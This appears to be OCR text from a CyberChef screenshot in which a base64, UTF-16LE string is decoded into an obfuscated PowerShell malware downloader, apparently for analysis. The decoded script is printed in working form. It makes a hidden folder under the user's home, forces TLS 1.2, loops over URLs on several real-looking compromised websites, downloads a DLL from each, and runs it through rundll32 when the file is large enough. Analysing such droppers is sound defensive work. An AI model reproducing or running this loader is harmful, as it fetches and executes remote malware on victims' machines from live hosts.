 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
Generic Code Beautify
Returns an Abstract Syntax Tree for
valid JavaScript code.
Abstract syntax tree on Wikipedia
Input
start: 3365
end: 3365
length: 0
length: 5352
lines: 1
IABzAEUAdAAgAE0ASwB1ACAAKAAgAFsAVABZAFAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADIAfQB7ADQAfQB7ADMAfQAiACAALQBGACAAJwBTAFkAcwBUACc
ALAAnAGUATQAuACcALAAnAGkAbwAuAEQASQAnACwAJwBPAFIAWQAnACwAJwByAEUAQwB0ACcAKQAgACkAOwAgACAAIAAgAFMAZQBUAC0AaQBUAEUATQAgAC
AAKAAnAHYAYQBSACcAKwAnAEkAYQBiAEwARQAnACsAJwA6AG0AQgB1ACcAKQAgACgAIAAgAFsAVABZAFAAZQBdACgAIgB7ADYAfQB7ADgAfQB7ADAAfQB7A
DMAfQB7ADQAfQB7ADUAfQB7ADIAfQB7ADcAfQB7ADEAfQAiACAALQBmACcAUwB0AGUATQAnACwAJwBHAGUAcgAnACwAJwBNAGEAJwAsACcALgBuACcALAAn
Output
time: 6ms
length: 2547
lines: 31
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}"  - F 'SYsT', 'eM.', 'io.DI', 'ORY', 'rECt') );
SeT - iTEM  ('vaR' + 'IabLE' + ':mBu') (  [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"  - f'SteM', 'Ger', 'Ma', '.n',
'et.seRVIcepOi', 'nt', 's', 'NA', 'Y'));
$ErrorActionPreference = (('S' + 'il') + ('en' + 't') + 'ly' + ('Cont' + 'i' + 'nue'));
$Cvmmq4o = $Q26L  +  [char](64)  +  $E16H;
$J16J = ('N' + ('_0' + 'P'));
(DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME  +  (('{' + '0}Db_bh' + '30' + '{0}' + 'Yf' + '5be5g{0}')  - F
[chAR]92));
$C39Y = (('U6' + '8') + 'S');
( vARiaBLe  ("m" + "bu")   - VAlueoN  )::"sEcuRITYproT`o`c`ol" = ('T' + ('ls' + '12'));
$F35I = ('I' + ('4' + '_B'));
$Swrp6tc = (('A6' + '9') + 'S');
$X27H = ('C3' + '3O');
$Imd1yck = $HOME + ((('UO' + 'H' + 'Db_') + 'b' + ('h3' + '0UO') + ('HY' + 'f') + ('5be5' + 'g' +
'UOH'))."ReP`lACe"(('U' + 'OH'), [StrInG][chAr]92)) + $Swrp6tc + (('.' + 'dl') + 'l');
$K47V = ('R' + ('4' + '9G'));
$B9fhbyv = (']' + ('a' + 'nw[3s://adm' + 'int' + 'k.c' + 'o' + 'm/' + 'w') + ('p-adm' + 'in/' + 'L/') + '@' + (']a' +
'n' + 'w[3s') + ':' + '/' + '/m' + ('ike' + 'ge') + ('e' + 'r' + 'inck.') + ('c' + 'om') + ('/c/' + 'Y' + 'Ys') + 'a' +
('/@]' + 'anw' + '[' + '3://free' + 'lanc' + 'e' + 'rw') + ('ebdesi' + 'gnerh' + 'yd') + ('er' + 'aba') + ('d.' +
'com/') + ('cgi' + '-bin' + '/S') + ('/' + '@' + ']anw') + ('[3' + '://' + 'etdog.co' + 'm' + '/w') + ('p-' + 'co') +
'nt' + ('e' + 'nt') + ('/n' + 'u/@') + (']a' + 'nw[3') + 's' + ('://' + 'www' + '.hintu' + 'p.c') + ('o' + 'm.') + ('b
+ 'r/') + 'w' + ('p' + '-co') + ('n' + 'ten') + ('t' + '/dE/' + '@]a' + 'nw[3://' + 'www.') + 's' + ('tm' + 'arouns' +
'.') + ('ns' + 'w') + ('.' + 'edu.au/p' + 'a' + 'y' + 'pal/b8') + ('G' + '/@]') + ('a' + 'nw[') + ('3:' + '/') + ('/' +
'wm.mcdeve' + 'lop.net' + '/' + 'c' + 'on' + 't' + 'e') + ('nt' + '/') + '6' + ('F2' + 'gd/'))."RE`p`lACe"(((']a' +
'n') + ('w' + '[3')), ([array]('sd', 'sw'), (('h' + 'tt') + 'p'), '3d')[1])."s`PLIT"($C83R  +  $Cvmmq4o  +  $F10Q);
$Q52M = ('P' + ('0' + '5K'));
foreach ($Bm5pw6z in $B9fhbyv) {
    try {
        (&('New' + '-Objec' + 't') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);
        $Z10L = ('A9' + '2Q');
        If ((&('Ge' + 't-It' + 'em') $Imd1yck)."len`G`TH"  - ge 35698)  {
            &('r' + 'undl' + 'l32') $Imd1yck, (('Co' + 'nt') + 'r' + ('ol' + '_RunD' + 'L') + 'L')."T`OSt`RiNG"();
            $R65I = ('Z' + ('09' + 'B'));
            break;
            $K7_H = ('F1' + '2U')
        }
    } catch {}